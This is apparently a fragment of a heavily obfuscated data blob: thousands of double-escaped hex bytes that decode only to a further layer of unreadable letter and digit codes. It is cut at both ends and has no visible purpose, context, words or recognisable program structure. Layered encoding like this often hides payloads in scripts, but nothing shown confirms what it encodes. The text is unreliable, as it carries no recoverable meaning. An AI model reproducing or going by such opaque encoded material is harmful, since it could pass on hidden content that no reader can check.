5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c